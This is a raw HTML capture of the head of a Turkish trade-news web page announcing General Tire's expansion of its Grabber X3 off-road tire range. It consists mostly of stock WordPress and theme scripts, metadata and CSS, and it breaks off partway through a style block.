

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticariturk.com/general-tire-grabber-x%C2%B3-arazi-lastikleri-portfoyunu-genisletiyor/
body_size: 41086
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>General Tire Grabber X³ Arazi Lastikleri Portföyünü Genişletiyor - Ticari Türk</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://ticariturk.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://ticariturk.com/wp-content/uploads/2020/09/minimum.png"><link rel="canonical" href="https://ticariturk.com/general-tire-grabber-x³-arazi-lastikleri-portfoyunu-genisletiyor/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="General Tire Grabber X³ Arazi Lastikleri Portföyünü Genişletiyor - Ticari Türk" /><meta property="og:description" content="Continental bünyesinde bulunan General Tire, Grabber X arazi lastikleri portföyünü genişletiyor. Amerika kökenli lastik markası, arazi uzmanı 38 lastik modelini piyasaya sürecek. Bu modellerinden sürerken dokuz tanesi kırmızı yanak yazılı olacak. Continental bünyesinde bulunan General Tire, Grabber X3 arazi lastikleri portföyünü 38 model ekleyerek genişletiyor. Arazi uzmanı lastiklerin bu yeni eklenen modellerinin dokuz tanesi kırmızı yanak [&hellip;]" /><meta property="og:url" content="https://ticariturk.com/general-tire-grabber-x³-arazi-lastikleri-portfoyunu-genisletiyor/" /><meta property="og:site_name" content="Ticari Türk" /><meta property="article:published_time" content="2020-10-02T10:46:07+00:00" /><meta property="og:image" content="https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-scaled.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gündem" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gündem" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/","url":"https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/","name":"General Tire Grabber X³ Arazi Lastikleri Portföyünü Genişletiyor - Ticari Türk","isPartOf":{"@id":"https://ticariturk.com/#website"},"primaryImageOfPage":{"@id":"https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/#primaryimage"},"image":{"@id":"https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/#primaryimage"},"thumbnailUrl":"https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-scaled.jpg","datePublished":"2020-10-02T10:46:07+00:00","dateModified":"2020-10-02T10:46:07+00:00","author":{"@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf"},"breadcrumb":{"@id":"https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/#primaryimage","url":"https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-scaled.jpg","contentUrl":"https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-scaled.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://ticariturk.com/"},{"@type":"ListItem","position":2,"name":"General Tire Grabber X³ Arazi Lastikleri Portföyünü Genişletiyor"}]},{"@type":"WebSite","@id":"https://ticariturk.com/#website","url":"https://ticariturk.com/","name":"Ticari Türk","description":"Türkiyenin en iddialı Ticari araç haber portalı","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ticariturk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf","name":"Gündem","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/#/schema/person/image/","url":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768317957","contentUrl":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768317957","caption":"Gündem"},"url":"https://ticariturk.com/author/oktay2034/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; akışı" href="https://ticariturk.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; yorum akışı" href="https://ticariturk.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; General Tire Grabber X³ Arazi Lastikleri Portföyünü Genişletiyor yorum akışı" href="https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ticariturk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link data-optimized="2" rel="stylesheet" href="https://ticariturk.com/wp-content/litespeed/css/01de2ca19c1c7ed9ee428cfc247baa5b.css?ver=f8bda" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://ticariturk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/c8e743a99a0f42f7d8c2c7f9374e816b.js?ver=63db9" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://ticariturk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ticariturk.com/wp-json/wp/v2/posts/533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ticariturk.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://ticariturk.com/?p=533' /><link rel="alternate" type="application/json+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fgeneral-tire-grabber-x%25c2%25b3-arazi-lastikleri-portfoyunu-genisletiyor%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fgeneral-tire-grabber-x%25c2%25b3-arazi-lastikleri-portfoyunu-genisletiyor%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/ticariturk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ticariturk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/ticariturk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="d7a23b4338";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 